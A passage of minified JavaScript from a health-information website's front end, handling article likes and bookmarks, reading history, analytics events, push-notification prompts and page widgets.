class="content-title" style="height: auto;"><a class="card-title" href="'+link+'">'+card.title+'</a></h2><div class="content-excerpt-parent"><p class="content-excerpt card-desc">'+card.desc+"</p></div></div></article>"),li}function fetchFeedPage(pageNumber){}function getLoggedInUser(params){return(params=params||{}).hasOwnProperty("local")||(params.local=!1),new Promise(function(resolve,reject){idbKeyval.get("user-details").then(function(user){user=user||{},!params.local&&(params.forced&&!user.success||!user.signinTimestamp||user.signinTimestamp-Date.now()>=36e5)?getUserDetailsFromServer().then(function(userFromServer){userFromServer.success?resolve(userFromServer):reject("nouser")}).catch(function(msg){reject(msg)}):user.success?resolve(user):reject("nouser")})})}function setCookie(cname,cvalue,exdays){var d=new Date;d.setTime(d.getTime()+24*exdays*60*60*1e3);var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getUserDetailsFromServer(){var settings={async:!0,url:"/wp-json/of-api/v2/user/profile/get",method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"}};return new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.signinTimestamp=Date.now(),idbKeyval.set("user-details",response).then(function(){response.success?(setCookie("of-loggedin","1",365),resolve(response)):reject("nouser")})}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function displayUserProfile(user,$){}function actionLikePost(action){var settings={async:!0,method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"},data:{post_ids:jQuery(".post-id").attr("data-post-id")}};return settings.url="like"==action?"/wp-json/of-api/v2/user/likes/add":"/wp-json/of-api/v2/user/likes/delete",new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve(response):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function actionSavePost(action){var settings={async:!0,method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"},data:{post_ids:jQuery(".post-id").attr("data-post-id")}};return settings.url="save"==action?"/wp-json/of-api/v2/user/favorites/add":"/wp-json/of-api/v2/user/favorites/delete",new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve(response):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function executeAction(action){return getLoggedInUser({forced:!0}).then(function(user){return displayUserProfile(user),action.search(/like/)>-1?actionLikePost(action).then(function(resp){resp.statType="likes",displayPageStats(resp)}):action.search(/save/)>-1?actionSavePost(action):void 0})}function fetchQueryParams(href){var search=window.location.search;if(href){var index=href.indexOf("?");index>-1&&(search=href.substring(index))}var params={};try{for(var p=search.substr(1).split("&"),i=0;i<p.length;i++){var keyValuePair=p[i].split("=");params[keyValuePair[0]]=keyValuePair[1]}}catch(err){}return params}function setLikedPost(postId,likedStatus,synced){return getPostStatus(postId,"liked-articles-v1.0").then(function(response){var likedPosts=response.posts;return void 0===likedStatus&&(likedStatus=response.status),likedStatus?(-1==response.index&&likedPosts.push(createCardItem(postId,synced)),jQuery("#user-activity-button-like").addClass("liked"),jQuery("#user-activity-button-like .user-activity-label").html("Liked")):(response.index>-1&&likedPosts.splice(response.index,1),jQuery("#user-activity-button-like").removeClass("liked"),jQuery("#user-activity-button-like .user-activity-label").html("Like")),idbKeyval.set("liked-articles-v1.0",likedPosts)})}function toggleLikePost(postId){getPostStatus(postId=postId||jQuery(".post-id").attr("data-post-id"),"liked-articles-v1.0").then(function(likedStatus){likedStatus.posts;var isLiked=likedStatus.status,action=isLiked?"unlike":"like";getLoggedInUser({local:!0}).then(function(user){return ga("send",{hitType:"event",eventCategory:action+"-complete",eventAction:"clicked"}),setLikedPost(postId,!isLiked,!0)}).then(function(){return executeAction(action)}).catch(function(msg){"function"==typeof ga&&ga("send",{hitType:"event",eventCategory:action+"-initiated",eventAction:"clicked"}),"nouser"==msg?(setLikedPost(postId,!1),showLoginModal("action=like","like this article")):setLikedPost(postId,!isLiked)})}).catch()}function getPostStatus(postId,idbKey){return idbKey=idbKey||"saved-articles-v1.0",postId=postId||jQuery(".post-id").attr("data-post-id"),new Promise(function(resolve,reject){idbKeyval.get(idbKey).then(function(savedPosts){savedPosts=savedPosts||[];for(var isSaved=!1,index=-1,i=0;i<savedPosts.length;i++)if(savedPosts[i].id==postId){isSaved=!0,index=i;break}resolve({posts:savedPosts,status:isSaved,index:index})})})}function setSavedPost(postId,savedStatus,synced){return getPostStatus(postId).then(function(response){var savedPosts=response.posts;return void 0===savedStatus&&(savedStatus=response.status),savedStatus?(-1==response.index&&savedPosts.push(createCardItem(postId,synced)),jQuery("#button-save-post .icon-bookmark").addClass("saved")):(response.index>-1&&savedPosts.splice(response.index,1),jQuery("#button-save-post .icon-bookmark").removeClass("saved")),idbKeyval.set("saved-articles-v1.0",savedPosts)})}function showLoginModal(action,signinCauseText){jQuery("#login-modal .modal-body a").each(function(index,element){setRedirectTo(jQuery(element,action))}),jQuery(".signin-cause").html(signinCauseText),jQuery("#login-modal").modal("show")}function toggleSavePost(postId){timeoutPromptSaveArticle&&(clearTimeout(timeoutPromptSaveArticle),timeoutPromptSaveArticle=null),jQuery("#savearticleid").addClass("d-none"),getPostStatus(postId=postId||jQuery(".post-id").attr("data-post-id"),"saved-articles-v1.0").then(function(savedStatus){savedStatus.posts;var isSaved=savedStatus.status,action=isSaved?"unsave":"save";ga("send",{hitType:"event",eventCategory:action+"-complete",eventAction:"clicked"}),isSaved||showSnackbar("Article bookmarked"),setSavedPost(postId,!isSaved,!0).then(function(){return executeAction(action)}).catch(function(msg){setSavedPost(postId,!isSaved)})})}function promises($){}function syncLocalStore(params){var localHistory=params.localHistory||[],remoteHistory=params.remoteHistory||[];return new Promise(function(resolve,reject){var toRefresh=!1;for(x in remoteHistory){var remoteItem=remoteHistory[x];remoteItem.synced=!0;var foundInLocal=!1;for(y in localHistory)if(localHistory[y].id==remoteItem.id){foundInLocal=!0,localHistory[y]=remoteItem;break}foundInLocal||(localHistory.push(remoteItem),toRefresh=!0)}localHistory.sort(function(a,b){return(a.timestamp||0)-(b.timestamp||0)}),idbKeyval.set(params.storeName,localHistory).then(function(){resolve({refresh:toRefresh,localHistory:localHistory})})})}function fetchPageListFromServer(params){var settings={async:!0,method:"POST",dataType:"json"},storeName=(params=params||{}).storeName,history=params.localHistory;return storeName.search("read")>-1?settings.url="/wp-json/of-api/v2/user/reads/get":storeName.search("liked")>-1?settings.url="/wp-json/of-api/v2/user/likes/get":storeName.search("saved")>-1&&(settings.url="/wp-json/of-api/v2/user/favorites/get"),new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve({storeName:storeName,localHistory:history,remoteHistory:response.data}):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function fetchCommonFeed(pageNum){return new Promise(function(resolve,reject){var url=window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/feed/common/get-posts";pageNum&&(url+="?page="+pageNum),jQuery.ajax({url:url,method:"GET",success:function(resp){1==resp.success?resolve(resp):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function fetchPopularArticles(catId){return new Promise(function(resolve,reject){var url=window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/feed/popular/get-posts";catId&&(url+="?cat_id="+catId),jQuery.ajax({url:url,method:"GET",success:function(resp){1==resp.success?resolve(resp):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function saveCurrentPageToStore(storeName,storeLimit){return idbKeyval.get(storeName).then(function(history){var postId=jQuery(".post-id").attr("data-post-id"),newItem=null;history=history||[];for(x in history){var item=history[x];if(item.id==postId){newItem=item,history.splice(x,1);break}}return newItem=newItem||createCardItem(postId),history.splice(0,0,newItem),storeLimit&&history.length>storeLimit&&(history=history.slice(0,storeLimit)),idbKeyval.set(storeName,history)})}function createCardItem(postId,synced){return{title:jQuery(".single-title").html(),link:jQuery('link[rel="canonical"]').attr("href"),desc:jQuery('meta[name="description"]').attr("content"),img:jQuery('meta[property="og:image"]').attr("content"),id:postId,synced:synced||!1,timestamp:Date.now(),visitfrequency:1}}function displayPageStats(resp){var count=Number(resp.count||resp.data);count>0?(jQuery(".num-"+resp.statType).html(count),jQuery("#post-stats-"+resp.statType).removeClass("d-none")):jQuery("#post-stats-"+resp.statType).addClass("d-none")}function fetchPageStats(statType,postId){return new Promise(function(resolve,reject){var url="comments"==statType?"/wp-json/of-api/v2/post/comments/count?post_id=":"/wp-json/of-api/v2/post/likes/count?post_id=";postId=postId||jQuery(".post-id").attr("data-post-id"),jQuery.ajax({url:url+postId,method:"GET",success:function(resp){1==resp.success?(resp.statType=statType,resolve(resp)):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function hideSnackbar(){jQuery(".snackbar-toast").addClass("snackbar-hide")}function showSnackbar(msg,millis){millis=millis||3e3,jQuery(".snackbar-toast .snackbar-msg").empty(),"string"==typeof msg?jQuery(".snackbar-toast .snackbar-msg").html(msg):jQuery(".snackbar-toast .snackbar-msg").append(msg),jQuery(".snackbar-rich").addClass("snackbar-hide"),jQuery(".snackbar-toast").removeClass("snackbar-hide"),setTimeout(function(){hideSnackbar()},millis)}function showReadNextBar(gaCat,gaLabel,reportToGA){void 0===reportToGA&&(reportToGA=!0),jQuery(".snackbar-rich").hasClass("snackbar-hide")&&jQuery(".snackbar-rich .snackbar-msg").length>0&&(jQuery("#snackbar-rich .snackbar-msg").removeClass("d-none"),jQuery(".read-next").addClass("d-none"),jQuery(".snackbar-rich").removeClass("snackbar-hide"),reportToGA&&ga("send",{hitType:"event",eventCategory:gaCat||"snackbar-reference-show",eventAction:"shown",eventLabel:gaLabel}))}function hideReadNextBar(sendGaEvent){jQuery(".snackbar-rich").hasClass("snackbar-hide")||(jQuery(".read-next").removeClass("d-none"),jQuery(".snackbar-rich").addClass("snackbar-hide"),jQuery("#snackbar-rich .snackbar-msg").addClass("d-none"),sendGaEvent&&ga("send",{hitType:"event",eventCategory:"snackbar-reference-hide",eventAction:"clicked"},{nonInteraction:!0}))}function onToggleReferences(toggleRefs){(toggleRefs=toggleRefs||jQuery("#references-container .references").first()).is(":visible")?toggleRefs.prevAll(".toggle-references").first().find(".sprite").addClass("ref-expanded"):toggleRefs.prevAll(".toggle-references").first().find(".sprite").removeClass("ref-expanded")}function showSnackbarRich(msg,title,thumb,millis,gaCat,gaLabel){thumb?(jQuery("#snackbar-rich .snackbar-rich-title-thumb").attr("src",thumb),jQuery("#snackbar-rich .snackbar-rich-title-thumb").removeClass("d-none")):jQuery("#snackbar-rich .snackbar-rich-title-thumb").addClass("d-none"),jQuery("#snackbar-rich .snackbar-rich-title-text").html("Reference"),jQuery("#snackbar-rich .snackbar-rich-title-text").html(title),jQuery("#snackbar-rich .snackbar-msg").empty(),jQuery("#snackbar-rich .snackbar-msg").append(msg),showReadNextBar(gaCat,gaLabel,!!gaCat),millis&&setTimeout(function(){hideReadNextBar()},millis)}function showSnackbarRef(ele){var clone=jQuery(ele).clone();clone.find("a").text(clone.find("a").attr("href")),clone.find("a").attr("target","_blank"),jQuery("#snackbar-rich .snackbar-rich-title-thumb").addClass("d-none"),jQuery("#snackbar-rich .snackbar-rich-title-text").html("Reference"),jQuery("#snackbar-rich .snackbar-msg").empty(),jQuery("#snackbar-rich .snackbar-msg").append(clone),showReadNextBar(),setTimeout(hideReadNextBar,5e3)}function isArticleInArray(history,articleId){var read=!1;if(history)for(h in history)if(Number(history[h].id)==Number(articleId)){read=!0;break}return read}function onYouTubeIframeAPIReady(){jQuery("#player").wrap('<div class="iframe-container keep-away"></div>');var youtubevideoid=jQuery("#player").attr("data-youtube-id");youtubeplayer=new YT.Player("player",{height:"315",width:"560",videoId:youtubevideoid,playerVars:{cc_load_policy:1,enablejsapi:1,iv_load_policy:1,origin:"https://www.organicfacts.net/",rel:"0"},events:{onStateChange:onPlayerStateChange}})}function youtubeAnlytics(playerStatus){var postId=postId||jQuery(".post-id").attr("data-post-id");1!=playerStatus||done||(ga("send",{hitType:"event",eventCategory:"youtube-video",eventAction:"clicked",eventLabel:"youtube-video-"+window.location.pathname}),done=!0)}function onPlayerStateChange(event){youtubeAnlytics(event.data)}function onClickLink(aEle){try{var cat=aEle.attr("data-ga-cat")||aEle.attr("id");if(0==(href=aEle.attr("href")).search(/#/))return;var hrefPathArray=href.split("/"),pathName="";for(i=0;i<hrefPathArray.length;i++)i>2&&(pathName+="/",pathName+=hrefPathArray[i]);var url=new URL(aEle.attr("href"),window.location.protocol+"//"+window.location.hostname),label=getLinkText(aEle);if(cat||url.hostname!=window.location.hostname||url.pathname==window.location.pathname||(cat="internal-link"),cat){if(postId){var href=setUtmParams({medium:postId,category:cat},aEle);aEle.attr("href",href)}ga("send",{hitType:"event",eventCategory:cat+"-"+window.location.pathname,eventAction:"clicked",eventLabel:label+"-"+pathName})}}catch(e){console.warn(e)}}function getLinkText(aEle){return aEle.attr("data-keywords")||aEle.text().replace(/[^\s\w]+/g,"").replace(/\s+/g,"-")}function onPopover(aElement){}function register(forminput){var form=forminput.parents("form");jQuery.ajax({type:form.attr("method"),url:form.attr("action"),data:form.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function(err){alert("Could not connect to the registration server. Please try again later.")},success:function(data){jQuery(".mailchimp-signup-form .form-group").addClass("d-none"),jQuery(".mailchimp-signup-form .clear").addClass("d-none");var txt;"success"!=data.result?(substring="already subscribed",txt=data.msg.includes(substring)?jQuery("<p></p>").text("You have already subscribed to our newsletter."):jQuery("<p></p>").text("Oops! Something went wrong, please try again later.")):txt=jQuery("<p></p>").text("Thanks for Subscribing!"),txt.insertAfter(jQuery(".mailchimp-signup-form p"))}})}function onReady($){function doSearch(e){$(".navbar-search input").each(function(index,listitem){var val=$(listitem).val().replace(/[^a-zA-Z0-9 ]/g,"");if(val.length>0){try{ga("send",{hitType:"event",eventCategory:"Search",eventAction:"clicked",eventLabel:val})}catch(err){}if(0===location.pathname.indexOf("/forum")||0===location.pathname.indexOf("/contributor"))url="/forum/?search="+val;else var url="/?s="+val;window.location.href=url}e.preventDefault()})}function showNotificationPrompt(){OneSignal.push(["getNotificationPermission",function(permission){"allow"==permission?showAppInstallPrompt("notification-allowed"):"default"==permission&&(OneSignal.on("permissionPromptDisplay",function(){ga("send",{hitType:"event",eventCategory:"notification-nativeprompt-shown",eventAction:"clicked"},{nonInteraction:!0})}),OneSignal.push(function(){isMobile.iOS()?(ga("send",{hitType:"event",eventCategory:"notification-onesignalprompt-shown",eventAction:"clicked"}),OneSignal.showHttpPrompt()):OneSignal.registerForPushNotifications()}))}])}function documentInitOneSignal(){idbKeyval.get("pageViews").then(function(pageViews){pageViews=pageViews||0,pageViews++,idbKeyval.set("pageViews",pageViews),pageViews>1?showNotificationPrompt():setTimeout(showNotificationPrompt,9e4)})}$("body").hasClass("single-post")&&setTimeout(showUnansweredQuestionPrompt,12e4),jQuery(".ezoic-ad a").each(function(ezoicAdLinkIndex,ezoicAdLinkItem){jQuery(ezoicAdLinkItem).attr("data-ref","false")}),jQuery(".wprm-recipe-container a").each(function(recipeLinkIndex,recipeLinkItem){jQuery(recipeLinkItem).attr("data-ref","false")}),jQuery("#amazon-polly-audio-table a").each(function(pollyLinkIndex,pollyLinkItem){jQuery(pollyLinkItem).attr("data-ref","false")}),jQuery(".aawp a").each(function(aawpLinkIndex,aawpLinkItem){jQuery(aawpLinkItem).attr("data-ref","false")}),jQuery(".nutrition-info .sign").click(function(){"true"===jQuery(this).children().attr("table-collapsed")?(jQuery(this).children().removeClass("ref-expanded"),jQuery(this).children().attr("table-collapsed","false")):(jQuery(this).children().addClass("ref-expanded"),jQuery(this).children().attr("table-collapsed","true")),jQuery(".height-transform").toggleClass("height-transform-active")});var windowWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;pageLoadTimestamp=Date.now(),idbKeyval.get("readnext-dismissed-count").then(function(count){count>=2&&(snackbarReadNextDismissed=!0)}),window.addEventListener("beforeinstallprompt",function(e){return e.preventDefault(),deferredPrompt=e,!1}),$("#snackbar-rich-close").click(function(){idbKeyval.get("readnext-dismissed-count").then(function(count){count=count||0,count++,ga("send",{hitType:"event",eventCategory:"snackbar-readnext-dismissed",eventAction:"clicked",eventValue:count},{nonInteraction:!0}),idbKeyval.set("readnext-dismissed-count",count)}),snackbarReadNextDismissed=!0,hideReadNextBar(!1)}),$("#navbar-search-icon").click(function(){$("#top-search-form").removeClass("d-none")}),$("#navbar-search-close").click(function(){$("#top-search-form").addClass("d-none")}),window.Promise||(window.Promise=new function(f){this.then=function(f2){setTimeout(f2,100)},this.catch=function(f3){setTimeout(f3,100)},setTimeout(void 0,100)});var loggedInCookieValue=getLoggedInCookie();$(".post-id").length>0&&(postId=$(".post-id").attr("data-post-id")),window.location.hostname.search("test")>-1&&$(".must-log-in").removeClass("d-none");var refHrefs=[],liaclone=null;$(".references-container .references li a").each(function(index,listitem){$(listitem).attr("data-ga-cat","reference"),null==liaclone&&(liaclone=$(listitem).clone());var href=$(listitem).attr("href");refHrefs.push(href)});$(".references-container .references").empty(),$(".single-text img").each(function(itemindex,listitem){$(listitem).attr("title",$(listitem).attr("alt"))});var queryParams=fetchQueryParams();if("1"==loggedInCookieValue?idbKeyval.get("user-details").then(function(user){!(user=user||{}).signinTimestamp||Date.now()-user.signinTimestamp>=36e5?getUserDetailsFromServer($).then(function(){displayUserProfile($),postId&&setLikedPost(postId)}).catch(function(msg){}):user.success&&displayUserProfile($)}):idbKeyval.delete("user-details"),postId){$(".cma-form-inner input[name='thread_notify']").prop("checked",!0),toggleEmailInput(),setSavedPost(postId),queryParams.action&&("1"==loggedInCookieValue?executeAction(queryParams.action).then(function(){"save"==queryParams.action?setSavedPost(postId,!0):"like"==queryParams.action&&setLikedPost(postId,!0).then(function(){window.location.hash="user-activity-buttons"})}):"save"!=queryParams.action&&"like"!=queryParams.action||showLoginModal("action="+queryParams.action,queryParams.action+" this article")),saveCurrentPageToStore("read-articles-v1.0",15);var catIds=jQuery(".cat-id").attr("data-cat-id");if(catIds){catIds=catIds.split(",")}fetchPageStats("likes",postId).then(displayPageStats),fetchPageStats("comments",postId).then(displayPageStats)}else if($("body").hasClass("home")){var urlparams=new URL(window.location).searchParams,campaign=urlparams&&urlparams.get("utm_campaign")||"home-page";$(".tab-pane a").each(function(index,listitem){$(listitem).attr("href",setUtmParams({campaign:campaign,source:"internal",medium:"link"},$(listitem)))})}isAdsDisabled=!1;window.addEventListener("hashchange",function(){var anchor=$(window.location.hash);if(anchor&&anchor.length>0){var navbarHt=$(".navbar").outerHeight();-1==anchor.prop("tagName").search(/h/i)&&(navbarHt*=2),window.location.hash.search("references-container")>-1||window.location.hash.search("cite-link")>-1?$("#references-container .references").first().slideDown(function(){onToggleReferences(),$(document).scrollTop(anchor.offset().top-navbarHt)}):$(document).scrollTop(anchor.offset().top-navbarHt)}});var raf=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame,app_css_loaded=!1,loadAppCss=function(){app_css_loaded||(app_css_loaded=!0,function(){var body=$("body"),isSearch=window.location.pathname.search("search")>-1;body.hasClass("single-post")||body.hasClass("single-recipe")?insertDeferredCSS("single-post"):isSearch||body.hasClass("search")?insertDeferredCSS("search"):body.hasClass("home")?insertDeferredCSS("home"):body.hasClass("archive")&&insertDeferredCSS("archive"),insertDeferredCSS("all")}())},cb=function(){setTimeout(function(){loadAppCss()},3e3)};window.addEventListener("load",function(){raf?raf(cb):cb()});var loadAppCssOnScroll=function(){window.removeEventListener("scroll",loadAppCssOnScroll),raf?raf(loadAppCss):loadAppCss()};window.addEventListener("scroll",loadAppCssOnScroll);$(".navbar-search .submit").click(doSearch),$("#site-header,#site-body").click(function(e){$(".drawer.open").length>0&&(e.preventDefault(),$(".drawer").drawer("hide"))}),$(".navbar-search input").keypress(function(event){13==event.which&&doSearch()}),$("#user-activity-button-share").click(function(){jQuery("#share-modal").modal("show")}),$("#askquestion").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id"),script=jQuery("#of-recaptcha");if(0==script.length){(script=jQuery("<script><\/script>")).attr("src","https://www.google.com/recaptcha/api.js?onload=initCaptcha"),script.attr("type","text/javascript"),script.attr("id","of-recaptcha"),jQuery("body").append(script)}gtag("send",{hitType:"event",eventCategory:"ask-question-button",eventAction:"clicked",eventLabel:"ask-question-"+window.location.pathname}),jQuery("#ask-question-modal").modal("show")});var onReportError=function(e){try{ga("send",{hitType:"event",eventCategory:"report-error-button",eventAction:"clicked",eventLabel:"reporterror-"+window.location.pathname})}catch(err){console.log(err)}var ErrorReportSheet="https://docs.google.com/forms/d/e/1FAIpQLSdiFumz1peKyyNYCw0vZptp8qeSl6kgy8os2cbLywJbUEmg7Q/viewform?entry.1430872420="+window.location.pathname;window.open(ErrorReportSheet,"_blank")};jQuery("a#reporterror").click(onReportError),jQuery("button#reporterror").click(onReportError),jQuery("#senderror").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id"),errors=jQuery("#reportederrors").val(),suggestions=jQuery("#reportedsuggestions").val();if(errors||suggestions){var form_data=JSON.stringify({input_values:{input_1:postId,input_2:errors,input_3:suggestions}});jQuery.post("/gravityformsapi/forms/2/submissions",form_data,function(data){console.log(data)}),jQuery("#reporterrorModalBody").empty(),jQuery("#reporterrorModalBody").prepend("<p>Thank you!</p>"),jQuery("button#senderror").addClass("d-none")}else jQuery(".errormsg").remove(),jQuery("#reporterrorModalBody").prepend('<div class="alert alert-danger errormsg"><strong>Error!</strong> Atleast one of the fields should be filled.</div>')}),$(".cma-form-inner input[name='thread_notify']").change(function(){toggleEmailInput()});var forumPath=window.location.pathname.search("forum");forumPath>=0?($(".cma-thread-updated a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-answer-contributor",eventAction:"clicked"})}),$(".cma-thread-title a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-question-title",eventAction:"clicked",eventLabel:"forum-question-title-clicked"})}),$(".cma-thread-best-answer-excerpt a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-best-answer-excerpt",eventAction:"clicked"})}),$(".cma-thread-posted a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-question-author",eventAction:"clicked"})}),$(".kp-thread-btns a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-answer-button",eventAction:"clicked",eventLabel:"forum-answer-button-clicked"})}),$("button:contains('Login')").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-button",eventAction:"clicked",eventLabel:"forum-login-button-clicked"})}),$("#login-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-modal",eventAction:"closed",eventLabel:"forum-login-modal-closed"})}),$("button:contains('ask anonymously')").click(function(){ga("send",{hitType:"event",eventCategory:"forum-ask-anonymously",eventAction:"clicked",eventLabel:"forum-ask-anonymously-button-clicked"})}),$("#login-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-modal",eventAction:"closed",eventLabel:"forum-login-modal-closed"})}),$("#ask-question-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-ask-anonymously",eventAction:"closed",eventLabel:"forum-ask-anonymously-closed"})}),$(".cma-form-inner input[type='submit']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-add-question-button",eventAction:"clicked",eventLabel:"forum-add-question"})})):($("#ask-question-modal [data-dismiss='modal']").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id");ga("send",{hitType:"event",eventCategory:"ask-question-button-closed",eventAction:"closed",eventLabel:"ask-question-closed-"+window.location.pathname})}),$(".cma-form-inner input[type='submit']").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id");ga("send",{hitType:"event",eventCategory:"add-question-button",eventAction:"clicked",eventLabel:window.location.pathname})}),$("body").on("click","a",function(e){try{onClickLink($(this))}catch(err3){}}));var readNext=null,relatedPosts=$(".of-related-posts");if(relatedPosts.length>0){relatedPosts.find("ul li a").each(function(index,listitem){var a=$(listitem);a.attr("href",setUtmParams({medium:postId},a)),a.attr("data-ga-cat","also-see")});var relatedPostDiv=relatedPosts[relatedPosts.length-1];$(".single-text p").length<10&&relatedPosts.addClass("d-none");var ele=$(relatedPostDiv).prev(),numParas=$(".single-text p,.single-text h2,.single-text h3").length,len=Math.min(numParas-5,10);try{for(i=0;i<len;i++){if(i>2&&ele.prop("tagName").search(/(p|h2|h3)/i)>0){var hasImage=ele.find("img").length>0,followsHeadline=0==ele.prev().prop("tagName").search(/h/i);if(!hasImage&&!followsHeadline){relatedPostDiv.remove(),ele.after(relatedPostDiv);break}}ele=ele.prev()}}catch(err1){console.log(err1)}var icon=$('<div class="sprite icon-pick"></div>'),title=$('<span class="of-related-posts-title"></span>');title.html("Editor's Pick");var rpLabel=relatedPosts.find(".related-post-label");rpLabel.empty(),rpLabel.append(icon),rpLabel.append(title);var a=relatedPosts.find("ul li:first-child a"),aclone=$(a[0]).clone();aclone.attr("href",setUtmParams({campaign:"read-next-snackbar"},a)),aclone.click(function(){ga("send",{hitType:"event",eventCategory:"read-next-snackbar",eventAction:"clicked"}),idbKeyval.delete("readnext-dismissed-count")}),$("#snackbar-rich .snackbar-msg").append(aclone),(readNext=$("<a></a>")).attr("href",setUtmParams({campaign:"read-next"},a)),readNext.attr("data-ga-cat","read-next"),readNext.html(a.html())}if(jQuery(".read-next-filled").length<=0&&readNext){var div=$(".read-next"),span=$("<span ></span>");span.html("Read This Next:"),div.append(span),div.append(readNext)}if(windowWidth<=767&&($(".navbar-search").removeClass("hide"),"serviceWorker"in navigator&&window.addEventListener("load",function(){navigator.serviceWorker.register("/sw.js").then(function(registration){console.info("SW registered: "),setTimeout(function(){jQuery.get(window.location.href)},2e4)}).catch(function(registrationError){console.log("SW registration failed: ",registrationError)})})),jQuery("body").hasClass("single")&&(jQuery(window).scroll(function(){var scroll=jQuery(window).scrollTop();jQuery(".scroll-share").toggleClass("show-time",scroll>=jQuery("h1.single-title").offset().top),jQuery(".scroll-share").toggleClass("hide-time",scroll>=jQuery("#site-footer").offset().top-160)}),jQuery(window).scroll()),jQuery(".head-search-ico").click(function(){jQuery(".navbar-right").toggle("fast",function(){jQuery(".navbar-right").is(":visible")?jQuery(".head-search-ico .fa").removeClass("fa-search").addClass("fa-close"):jQuery(".head-search-ico .fa").removeClass("fa-close").addClass("fa-search")})}),$(".track-click").each(function(){$(this).on("click",function(e){$(this).off("click");var eventAction=$(this).attr("data-action");ga("send","event","Link-Click",eventAction)})}),jQuery(function($){var carousel=$("#banner-slider-demo-1");carousel&&carousel.owlCarousel&&(carousel.owlCarousel({stopOnHover:!0,pagination:!0,autoPlay:!1,navigation:!1,paginationSpeed:500,singleItem:!0}),carousel.trigger("owl.goTo",2))}),jQuery(".main-menu li.dropdown").on({"shown.bs.dropdown":function(e){var h=jQuery(".main-menu li.open .dropdown-menu").height();jQuery("#site-body").css({marginTop:h+"px"})},click:function(e){this.closable=!0},"hide.bs.dropdown":function(e){jQuery("li.open .dropdown-menu").bind("click",function(e){e.stopPropagation()}),jQuery("#site-body").css({marginTop:"0px"})}}),0===jQuery("[data-text]").length)jQuery("#sidemenu").hide();else{jQuery("#sidemenu").show();window.matchMedia("(min-width: 769px)").matches&&jQuery(".single #site-content-column .post").css({background:"transparent",border:"none",width:"710px",float:"right"})}var sidebar=$("#sidemenu ul"),sidebarA=$("#sidemenu ul li");sidebar.append("<li>Jump To</li>"),$("[data-text]").each(function(){sidebar.append('<li><a href="#'+$(this).attr("id")+'">'+$(this).data("text")+"</a></li>")}),$(window).load(function(){if(jQuery("#sidemenu").length>0)var fixmeTop=jQuery("#sidemenu").offset().top,stopfix=jQuery("article.post").outerHeight()-jQuery("#sidemenu").outerHeight();jQuery(window).scroll(function(){var currentScroll=jQuery(this).scrollTop();currentScroll<=fixmeTop?jQuery("#sidemenu").css({position:"absolute",top:"0"}):currentScroll>stopfix?jQuery("#sidemenu").css({position:"absolute",top:stopfix}):jQuery("#sidemenu").css({position:"fixed",top:"0"})}),jQuery(window).scroll(function(){var cur_pos=$(this).scrollTop();$("[data-text]").each(function(){var top=$(this).offset().top-40,bottom=top+$(this).outerHeight();cur_pos>=top&&cur_pos<=bottom&&(sidebarA.find("a").closest("li").removeClass("active"),sidebarA.find('a[href="#'+$(this).attr("id")+'"]').closest("li").addClass("active"))})})});if((sidebarA=$("#sidemenu ul")).find("li").on("click",function(e){var id=$(this).children().attr("href");console.log($(id).offset().top),$("html, body").animate({scrollTop:$(id).offset().top-30},500)}),sidebarA.find("li a").on("click",function(e){e.preventDefault()}),jQuery("[data-toggle]").length>0){if(window.matchMedia("(max-width: 768px)").matches)for(var el=jQuery(".single-text [data-toggle='collapse']"),i=0;i<el.length;i++)jQuery("<i class='indicator scaret'></i>").appendTo(el[i])}window.matchMedia("(min-width: 768px)").matches&&jQuery(".single-text [data-toggle='collapse']").on("click",function(event){event.stopPropagation()}),$(".references").hide(),$(".toggle-references").click(function(){"function"==typeof ga&&ga("send",{hitType:"event",eventCategory:"toggle-references",eventAction:"clicked"}),$(this).nextAll(".references").first().slideToggle(function(){onToggleReferences()})});for(var count=jQuery(".wp-social-login-provider-list a"),i=0;i<count.length;i++){var icons=jQuery(".wp-social-login-provider-list a"),logos=jQuery(icons[i]).find("i");jQuery(icons[i]).has("span").html(logos)}jQuery(".ref-cite-link").click(function(e){e.preventDefault(),showSnackbarRef(this)}),window.OneSignal=window.OneSignal||[],OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php",OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php",OneSignal.SERVICE_WORKER_PARAM={scope:"/"},OneSignal.setDefaultNotificationUrl("https://www.organicfacts.net");var 